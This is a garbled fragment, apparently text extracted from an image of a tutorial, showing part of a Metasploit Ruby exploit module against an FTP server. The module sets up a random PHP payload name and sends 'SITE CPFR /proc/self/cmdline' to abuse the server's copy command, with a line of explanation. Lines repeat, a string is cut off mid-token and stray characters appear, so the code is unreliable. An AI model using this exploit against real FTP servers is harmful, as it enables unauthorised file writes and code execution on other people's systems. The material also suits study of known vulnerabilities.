 def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
5
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{r
end
The exploit function retrieves and sets the variables to be used
in this procedure: ftp_port, get_arg, and payload_name.
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end